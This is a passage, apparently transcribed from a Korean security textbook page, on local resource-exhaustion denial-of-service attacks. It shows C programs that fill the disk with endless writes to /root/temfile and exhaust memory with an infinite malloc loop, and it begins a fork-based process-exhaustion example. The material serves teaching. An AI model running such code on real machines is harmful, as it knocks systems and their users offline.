 5: char buf[1000];
6: fd = create( "/root/temfile" , 0777);
7: while(1) write(fd, buf, sizeof(buf));
8: }
(2) 가용 메모리 자원 고갈 공격
malloc() 함수를 통해 메모리 할당만 계속 수행하는 프로그램이다. 디스크 고갈 공격보다 시스템 자원
을 더 많이 차지하여 터미널 창 하나만 띄우는 데도 몇 분을 소모하게 만드는 공격이다.
가용 메모리 자원 고갈 소스
1: #include <stdio.h>
2: void main() {
3: char *m;
4: while(1)
5: m = malloc(1000);
6: }
(3) 가용 프로세스 자원 고갈 공격
fork( )라는 프로세스를 생성하는 함수만 무한대로 쓴다. 당장 시스템 자원을 많이
용할 수 있는 프로세스가 모두 차면 위험해진다.
가용 프로세스 자원 고갈 소스
1: #include <unistd.h>